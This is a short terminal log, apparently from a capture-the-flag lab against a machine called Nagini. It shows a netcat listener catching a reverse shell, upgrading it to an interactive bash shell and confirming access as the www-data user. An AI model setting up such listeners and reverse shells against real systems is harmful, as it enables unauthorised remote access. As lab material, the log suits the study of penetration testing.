 # nc -lvvp 1234
listening on [any] 1234 ...
192.168.1.101: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.101] 60518
Linux Nagini 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 15:30:15 up  3:15,  0 users,  load average: 0.00, 0.03, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ /bin/bash -i
bash: cannot set terminal process group (493): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Nagini:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Nagini:/$ whoami
whoami
www-data
www-data@Nagini:/$